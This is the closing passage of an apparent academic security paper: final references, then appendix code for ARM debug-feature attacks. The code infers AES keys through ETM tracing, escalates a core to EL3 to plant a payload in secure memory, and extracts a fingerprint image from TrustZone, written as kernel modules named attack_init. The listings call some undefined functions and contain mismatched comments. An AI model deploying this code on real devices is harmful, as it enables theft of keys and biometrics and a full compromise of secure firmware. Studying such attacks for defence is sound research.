
[73] J. Xu, D. Mu, X. Xing, P. Liu, P. Chen, and B. Mao, "Postmortem program analysis with hardware-enhanced post-crash artifacts," in *Proceedings of the 26th USENIX Security Symposium (USENIX Security'17)*, 2017.

[74] J. Zaddach, L. Bruno, A. Francillon, D. Balzarotti *et al.*, "AVATAR: A framework to support dynamic security analysis of embedded systems' firmwares," in *Proceedings of 21st Network and Distributed System Security Symposium (NDSS'14)*, 2014.

[75] D. Zhang, "A set of code running on i.MX53 quick start board," https://github.com/finallyjustice/imx53qsb-code.

[76] F. Zhang, K. Leach, A. Stavrou, and H. Wang, "Using hardware features for increased debugging transparency," in *Proceedings of The 36th IEEE Symposium on Security and Privacy (S&P'15)*, 2015, pp. 55–69.

[77] N. Zhang, K. Sun, W. Lou, and Y. T. Hou, "Case: Cache-assisted secure execution on arm processors," in *Proceedings of 37th IEEE Symposium on Security and Privacy (S&P'16)*, 2016.

# APPENDIX

## A. Enabling ETM Trace and Extracting the Trace Stream

```
1   void enable_etb() {
2       // Set data write pointer to 0x0
3       reg_write(ETB_RWP, 0x0);
4       // Clear up the ETB
5       for (int i = 0; i < ETB_SIZE; ++i) {
6           reg_write(ETB_RWD, 0x0);
7       }
8       // Reset the data read/write pointer to 0x0
9       reg_write(ETB_RRP, 0x0);
10      reg_write(ETB_RWP, 0x0);
11      // Configure the ETB flush trigger
12      reg_write(ETB_FFCR, 0x320);
13      // Enable ETB
14      reg_write(ETB_CTL, 0x1);
15  }
16
17  void set_etm_programming_bit(char set) {
18      // Set the programming bit according to the parameter
19      int reg = reg_read(ETM_CR);
20      reg &= ~0x400;
21      reg |= set << 10;
22      reg_write(ETM_CR, reg);
23      // Wait for the ETM status change
24      reg = reg_read(ETM_SR);
25      while ((set == 1 && (reg & 0x2) != 0x2) ||
26          (set == 0 && (reg & 0x2) == 0x2)) {
27          reg = reg_read(ETM_SR);
28      }
29  }
30
31  void enable_etm() {
32      // Set the ETM programming bit to start the configuration
33      set_etm_programming_bit(1);
34      // Clear the ETM power down bit
35      int reg = reg_read(ETM_CR);
36      reg &= ~0x1;
37      reg_write(ETM_CR, reg);
38      // Set the trigger event to be always triggered
39      reg_write(ETM_TRIGGER, 0x406f);
40      // Setup a pair of single address comparator as an address range
            comparator
41      reg_write(ETM_ACVR1, ADDRESS_BEGIN);
42      reg_write(ETM_ACTR1, 0x1);
43      reg_write(ETM_ACVR2, ADDRESS_END);
44      reg_write(ETM_ACTR2, 0x1);
45
46      // Configure instruction trace
47      // Use address range comparator 1 as filter
48      reg_write(ETM_TECR1, 0x1);
49      // No start and stop control
50      reg_write(ETM_TSSCR, 0x0);
51      // No single address comparator for include/exclude
52      reg_write(ETM_TECR2, 0x0);
53      // Set the TraceEnable enabling event to be always triggered
54      reg_write(ETM_TEEVR, 0x6f);
55
56      // Configure data address trace
57      // Use address range comparator 1 as filter
58      reg_write(ETM_VDCR3, 0x1);
59      // No single address comparator for include/exclude
60      reg_write(ETM_VDCR1, 0x0);
61      // ETMVDCR2 no include and exclude for mmd
62      reg_write(ETM_VDCR2, 0x0);
63      // Set the ViewData enabling event to be always triggered
64      reg_write(ETM_VDEVR, 0x6f);
65
66      // Configure the ETM options
67      reg = reg_read(ETM_CR);
68      reg |= 0x2e848;
69      reg_write(ETM_CR, reg);
70
71      // Finish ETM programming
72      set_etm_programming_bit(0);
73  }
74
75  void extrace_trace(char* buffer) {
76      // Set the ETM programming bit to start the configuration
77      set_etm_programming_bit(1);
78      // Set the ETM power down bit to stop trace
79      int reg = reg_read(ETM_CR);
80      reg |= 0x1;
81      reg_write(ETM_CR, reg);
82
83      // Make ETB stops after the next flush
84      reg = reg_read(ETB_FFCR);
85      reg |= 0x1000;
86      reg_write(ETB_FFCR, reg);
87      // Generate a manual flush
88      reg |= 0x40;
89      reg_write(ETB_FFCR, reg);
90      // Wait for the flush event
91      reg = reg_read(ETB_FFCR);
92      while ((reg & 0x40) == 0x40) {
93          reg = reg_read(ETB_FFCR);
94      }
95      // Disable ETB
96      reg = reg_read(ETB_CTL);
97      reg &= ~0x1;
98      reg_write(ETB_CTL, reg);
99      // Wait for the ETB to stop
100     reg = reg_read(ETB_FFSR);
101     while ((reg & 0x2) != 0x2) {
102         reg = reg_read(ETB_FFSR);
103     }
104
105     // Read the trace stream
``````
    reg_write(ETB_RRP, 0);
    for (int i = 0; i < 0x400; ++i) {
        reg = reg_read(ETB_RRD);
        *buffer++ = reg & 0xff;
        *buffer++ = (reg >> 8) & 0xff;
        *buffer++ = (reg >> 16) & 0xff;
        *buffer++ = (reg >> 24) & 0xff;
    }
}

char* infer_aes_encryption_key() {
    // A random 128-bit input
    char plaintext[16] = {0x6b, 0xc1, 0xbe, 0xe2, 0x2e, 0x40,
      0x9f, 0x96, 0xe9, 0x3d, 0x7e, 0x11, 0x73, 0x93, 0x17, 0x2a};
    // Allocate buffer for the ETM trace data
    char buffer[4096] = {'\0'};

    // Enable trace
    enable_etb();
    enable_etm();

    // Trigger the secure AES encryption
    char* ciphertext = aes_encryption(plaintext);

    // Extract the trace stream
    extrace_trace(buffer);

    return analyze_trace(buffer, plaintext, ciphertext);
}
```

## B. Arbitrary Payload Execution

```
struct reg_base {
    void __iomem *debug;
    void __iomem *cti;
} t_reg_base;

static void enable_halting_debug(void) {
    // Set the halting debug enable bit
    u32 reg;
    __asm__ volatile("mrs %0, mdscr_el1\n": "=r"(reg));
    reg |= 0x4000;
    __asm__ volatile("msr mdscr_el1, %x0\n":: "r"(reg));
}

static void halt_by_ect(void __iomem *cti) {
    // Enable ECT
    iowrite32(0x1, cti + CTICONTROL_OFFSET);
    // Disable channel 0 propagation
    u32 reg = ioread32(cti + CTIGATE_OFFSET);
    reg &= ~0x1;
    iowrite32(reg, cti + CTIGATE_OFFSET);
    // Trigger a debug request on each channel 0 event
    reg = ioread32(cti + CTIOUTEN0_OFFSET);
    reg |= 0x1;
    iowrite32(reg, cti + CTIOUTEN0_OFFSET);
    // Trigger a channel 0 event
    reg = ioread32(cti + CTIAPPPULSE_OFFSET);
    reg |= 0x1;
    iowrite32(reg, cti + CTIAPPPULSE_OFFSET);
}

static void restart_by_ect(void __iomem *cti) {
    // Enable ECT
    iowrite32(0x1, cti + CTICONTROL_OFFSET);
    // Disable channel 1 propagation
    u32 reg = ioread32(cti + CTIGATE_OFFSET);
    reg &= ~0x2;
    iowrite32(reg, cti + CTIGATE_OFFSET);
    // Trigger a restart request on each channel 1 event
    reg = ioread32(cti + CTIOUTEN1_OFFSET);
    reg |= 0x2;
    iowrite32(reg, cti + CTIOUTEN1_OFFSET);
    // Trigger a channel 1 event
    reg = ioread32(cti + CTIAPPPULSE_OFFSET);
    reg |= 0x2;
    iowrite32(reg, cti + CTIAPPPULSE_OFFSET);
}

static void execute_ins_via_itr(void __iomem *debug, u32 ins) {
    // Write instruction to EDITR register to execute it
    iowrite32(ins, debug + EDITR_OFFSET);
    // Wait until the execution is finished
    u32 reg = ioread32(debug + EDSCR_OFFSET);
    while ((reg & 0x1000000) != 0x1000000) {
        reg = ioread32(debug + EDSCR_OFFSET);
    }
    // Check the execution result
    if ((reg & 0x40) == 0x40) {
        printk("Executing instruction 0x%08x failed \n", ins);
    }
}

static u64 read_register_via_x0(void __iomem *debug, u32 ins) {
    // Execute the ins to copy the target register to X0
    execute_ins_via_itr(debug, ins);
    // Copy X0 to the DCC register DBGDTR_EL0
    // 0xd5130400 <=> msr DBGDTR_EL0, X0
    execute_ins_via_itr(debug, 0xd5130400);
    // Read the DBGDTR_EL0 via the memory mapped interface
    u64 reg1 = ioread32(debug + DBGDTRRX_OFFSET);
    u64 reg2 = ioread32(debug + DBGDTRTX_OFFSET);
    return ((reg1 & 0xffffffff) << 32) + (reg2 & 0xffffffff);
}

static void write_register_via_x0(void __iomem *debug, u32 ins, u64
        value) {
    // Write the value to DBGDTR_EL0 via the memory mapped
        interface
    iowrite32((u32)(value & 0xffffffff), debug + DBGDTRRX_OFFSET);
    iowrite32((u32)(value >> 32), debug + DBGDTRTX_OFFSET);
    // Copy DBGDTR_EL0 to X0
    // 0xd5330400 <=> mrs X0, DBGDTR_EL0
    execute_ins_via_itr(debug, 0xd5330400);
    // Execute the ins to copy X0 to the target register
    execute_ins_via_itr(debug, ins);
}

static void save_context(void __iomem *debug, u64* buf) {
    // Save X0
    // 0xaa0003e0 <=> mov X0, X0
    buf[0] = read_register_via_x0(debug, 0xaa0003e0);
    // Save ELR_EL1
    // 0xd5384020 <=> mrs X0, ELR_EL1
    buf[1] = read_register_via_x0(debug, 0xd5384020);
    // Save SPSR_EL1
    // 0xd5384000 <=> mrs X0, SPSR_EL1
    buf[2] = read_register_via_x0(debug, 0xd5384000);
    // Save ESR_EL1
    // 0xd5385200 <=> mrs X0, ESR_EL1
    buf[3] = read_register_via_x0(debug, 0xd5385200);
    // Save DLR_EL0
    // 0xd53b4520 <=> mrs X0, DLR_EL0
    buf[4] = read_register_via_x0(debug, 0xd53b4520);
    // Save DSPSR_EL0
    // 0xd53b4500 <=> mrs X0, DSPSR_EL0
    buf[5] = read_register_via_x0(debug, 0xd53b4500);
}

static void restore_context(void __iomem *debug, u64* buf) {
    // Restore X0
    // 0xaa0003e0 <=> mov X0, X0
    write_register_via_x0(debug, 0xaa0003e0, buf[0]);
    // Restore ELR_EL1
    // 0xd5184020 <=> msr ELR_EL1, X0
    write_register_via_x0(debug, 0xd5184020, buf[1]);
``````
    // Restore SPSR_EL1
    // 0xd5184000 <=> msr SPSR_EL1, X0
    write_register_via_x0(debug, 0xd5184000, buf[2]);
    // Restore ESR_EL1
    // 0xd5185200 <=> msr ESR_EL1, X0
    write_register_via_x0(debug, 0xd5185200, buf[3]);
    // Restore DLR_EL0
    // 0xd51b4520 <=> msr DLR_EL0, X0
    write_register_via_x0(debug, 0xd51b4520, buf[4]);
    // Restore DSPSR_EL0
    // 0xd51b4500 <=> msr DSPSR_EL0, X0
    write_register_via_x0(debug, 0xd51b4500, buf[5]);
}

static u32 read_memory_via_dcc(void __iomem *debug, u64 addr) {
    // Write the address to DBGDTR_EL0 via the memory mapped interface
    iowrite32((u32)(addr & 0xffffffff), debug + DBGDTRRX_OFFSET);
    iowrite32((u32)(addr >> 32), debug + DBGDTRTX_OFFSET);
    // Put the memory address to X0
    // 0xd5330400 <=> mrs X0, DBGDTR_EL0
    execute_ins_via_itr(debug, 0xd5330400);
    // A dummy instruction to set the EDSCR.TXfull bit
    // 0xd5130400 <=> msr DBGDTR_EL0, X0
    execute_ins_via_itr(debug, 0xd5130400);
    // Switch to memory access mode
    u32 reg = ioread32(debug + EDSCR_OFFSET);
    reg |= 0x100000;
    iowrite32(reg, debug + EDSCR_OFFSET);
    // Discard the first read
    ioread32(debug + DBGDTRTX_OFFSET);
    // Switch to normal access mode
    reg = ioread32(debug + EDSCR_OFFSET);
    reg &= ~0x100000;
    iowrite32(reg, debug + EDSCR_OFFSET);
    // Read DBGDTRTX_EL0 again to get the value at the target address
    return ioread32(debug + DBGDTRTX_OFFSET);
}

static void write_memory_via_dcc(void __iomem *debug, u64 addr, u32 * content, u32 len) {
    // Write the address to DBGDTR_EL0 via the memory mapped interface
    iowrite32((u32)(addr & 0xffffffff), debug + DBGDTRRX_OFFSET);
    iowrite32((u32)(addr >> 32), debug + DBGDTRTX_OFFSET);
    // Put the memory address to X0
    // 0xd5330400 <=> mrs X0, DBGDTR_EL0
    execute_single_ins_via_itr(debug, 0xd5330400);
    // Switch to memory access mode
    u32 reg = ioread32(debug + EDSCR_OFFSET);
    reg |= 0x100000;
    iowrite32(reg, debug + EDSCR_OFFSET);
    // Since the memory address will also automatically increase in memory access mode, we only need to write to DBGDTRRX_EL0
    for (int i = 0; i < len; ++i) {
        iowrite32(content[i], debug + DBGDTRRX_OFFSET);
    }
    // Switch to normal access mode
    reg = ioread32(debug + EDSCR_OFFSET);
    reg &= ~0x100000;
    iowrite32(reg, debug + EDSCR_OFFSET);
}

static void payload_execution(struct reg_base *base) {
    // Step 1: Use ECT to halt the target processor
    halt_by_ect(base->cti);

    // Step 2: Save context
    u64* buf = kmalloc(sizeof(u64) * 6, GFP_KERNEL);
    save_context(base->debug, buf);

    // Step 3: Override the instruction pointed by DLR_EL0 to trigger the SMC exception once the processor exits the debug state
    u64 dlr_el0 = buf[4];
    // Save the instruction at the address pointed by DLR_EL0
    u32 ins_at_dlr_el0_src = *((u32*)dlr_el0);
    // Override the instruction with the smc instruction
    // 0xd4000003 <=> smc #0
    *((volatile u32*)dlr_el0) = 0xd4000003;

    // Step 4: Privilege escalation
    // 0xd4a00003 <=> dcps3
    execute_single_ins_via_itr(base->debug, 0xd4a00003);

    // Step 5: Override the EL3 exception table
    // Find the address of EL3 exception table
    // 0xd53ec000 <=> mrs X0, VBAR_EL3
    u64 vbar_el3 = read_single_register(base->debug, 0xd53ec000);
    // Save the original SMC exception handler in the exception table
    u32 smc_handler_ins_src = read_memory_via_dcc(base->debug, vbar_el3 + 0x400);
    // Craft a instruction to jump to the PAYLOAD_ADDRESS
    u32 branch_ins = 0x14000000 | (((PAYLOAD_ADDRESS - (vbar_el3 + 0x400)) >> 2) & 0x3ffffff);
    // Override the SMC exception handler with the crafted instruction
    write_memory_via_dcc(base->debug, vbar_el3 + 0x400, &branch_ins, sizeof(branch_ins) / 4);

    // Step 6: Copy payload to secure memory
    // Note that ins_at_dlr_el0_src and smc_handler_ins_src will be used for restoration in the PAYLOAD
    write_memory_via_dcc(base->debug, PAYLOAD_ADDRESS, PAYLOAD, sizeof(PAYLOAD) / 4);

    // Step 7: Restore context
    restore_context(base->debug, buf);

    // Step 8: Restart the target processor
    restart_by_ect(base->cti);
}

static int __init attack_init(void) {
    struct reg_base *base = kmalloc(sizeof(t_reg_base), GFP_KERNEL);
    // enable halting debug on processor 0
    smp_call_function_single(0, enable_halting_debug, NULL, 1);

    // Map the CTI and debug registers of processor 0 into memory
    base->cti = ioremap(CORE_0_CTI_BASE, 0x1000);
    base->debug = ioremap(CORE_0_DBG_BASE, 0x1000);

    // Manipulate processor 0 from processor 1
    smp_call_function_single(1, payload_execution, base, 1);

    iounmap(base->cti);
    iounmap(base->debug);
    kfree(param);
    return 0;
}

static void __exit attack_cleanup(void) {}

module_init(attack_init);
module_exit(attack_cleanup);
```

## C. Fingerprint Extraction

```
static u32 read_register_via_r0(void __iomem *debug, u32 ins) {
    // Execute the ins to copy the target register to X0
    execute_ins_via_itr(debug, ins);
    // Copy R0 to the DCC register DBGDTRTX
    // 0xee000e15 <=> mcr p14, 0, R0, c0, c5, 0
    execute_ins_via_itr(debug, 0xee000e15);
    // Read the DBGDTRTX via the memory mapped interface
``````c
    return ioread32(debug + DBGDTRTX_OFFSET);
}

static u32 read_memory_via_dcc(void __iomem *debug, u32 addr) {
    // movw R0, addr[15:0]
    u32 inst = 0xe3000000 | ((addr & 0xf000) << 4) | (addr & 0xfff);
    execute_ins_via_itr(debug, inst);
    // movt R0 addr[31:16]
    inst = 0xe3400000 | ((addr >> 12) & 0xf0000) | ((addr >> 16) & 0
        xfff);
    execute_ins_via_itr(debug, inst);
    // 0xe5910000 <=> ldr R0, [R0]
    execute_ins_via_itr(debug, 0xe5900000);
    // read R0 via DBGDTRTX
    // 0xee000e15 <=> mcr p14, 0, R0, c0, c5, 0
    return read_register_via_r0(debug, 0xee000e15);
}

static u32 output_fingerprint_image(void __iomem *debug, u32 start,
        u32 size) {
    for (u32 i = 0; i < size; i = i + 0x10) {
        u32 addr = start + i;
        printk("%08x: %08x %08x %08x %08x\n", addr,
                        read_memory_via_dcc(debug, addr),
                        read_memory_via_dcc(debug, addr + 0x4),
                        read_memory_via_dcc(debug, addr + 0x8),
                        read_memory_via_dcc(debug, addr + 0xc));
    }
}

static void fingerprint_extraction(void __iomem* debug) {
    // Step 1: Unlock the debug registers
    iowrite32(0xc5acce55, debug + DBGLAR_OFFSET);
    iowrite32(0x0, debug + DBGOSLAR_OFFSET);

    // Step 2: Enable halting debug on the target processor
    u32 reg = ioread32(debug + DBGDSCR_OFFSET);
    reg |= 0x4000;
    iowrite32(reg, debug + DBGDSCR_OFFSET);

    // Step 3: Halt the target processor
    iowrite32(0x1, debug + DBGDRCR_OFFSET);
    reg = ioread32(debug + DBGDSCR_OFFSET);
    while ((reg & 0x1) != 0x1) {
        reg = ioread32(debug + DBGDSCR_OFFSET);
    }

    // Step 4: Enable the usage of DBGITR in debug state
    reg |= 0x2000;
    iowrite32(reg, debug + DBGDSCR_OFFSET);

    // Step 5: Save R0 to stack since we are going to change R0
    // 0xe52d0004 <=> push {R0}
    execute_ins_via_itr(debug, 0xe52d0004);

    // Step 6: Switch to monitor mode to access secure resource
    // 0xe10f0000 <=> mrs R0, CPSR
    u32 cpsr = read_register_via_r0(debug, 0xe10f0000);
    // 0xe3c0001f <=> bic R0, R0, 0x1f
    execute_ins_via_itr(debug, 0xe3c0001f);
    // 0xe3800016 <=> orr R0, R0, 0x16
    execute_ins_via_itr(debug, 0xe3800016);
    // 0xe129f000 <=> msr CPSR, R0
    execute_ins_via_itr(debug, 0xe129f000);

    // Step 7: Read the fingerprint image
    u32 addr = read_memory_via_dcc(debug, 0x2efad510);
    u32 size = read_memory_via_dcc(debug, 0x2ef7f414);
    output_fingerprint_image(debug, addr, size);

    // Step 8: Switch back to previous cpu mode
    // 0xe10f0000 <=> mrs R0, CPSR
    read_register_via_r0(debug, 0xe10f0000);
    // 0xe3c0001f <=> bic R0, R0, 0x1f
    execute_ins_via_itr(debug, 0xe3c0001f);
    execute_ins_via_itr(debug, 0xe3800000 | (cpsr & 0x1f));
    // 0xe129f000 <=> msr CPSR, R0
    execute_ins_via_itr(debug, 0xe129f000);

    // Step 9: Revert R0 from stack
    // 0xe49d0004 <=> pop {R0}
    execute_ins_via_itr(debug, 0xe49d0004);

    // Step 10: Disable EDITR before exiting debug state
    reg = ioread32(debug + DBGDSCR_OFFSET);
    reg &= ~0x2000;
    iowrite32(reg, debug + DBGDSCR_OFFSET);

    // Step 11: Restart the target processor
    iowrite32(0x2, debug + DBGDRCR_OFFSET);
    reg = ioread32(debug + DBGDSCR_OFFSET);
    while ((reg & 0x2) != 0x2) {
        reg = ioread32(debug + DBGDSCR_OFFSET);
    }
}


static int __init attack_init(void) {
    // Map the debug registers of processor 0 into memory
    void __iomem *debug = ioremap(CORE_0_DBG_BASE, 0x1000);

    // Extract fingerprint from processor 1
    smp_call_function_single(1, fingerprint_extraction, debug, 1);

    iounmap(debug);
    return 0;
}

static void __exit attack_cleanup(void) {}

module_init(attack_init);
module_exit(attack_cleanup);
```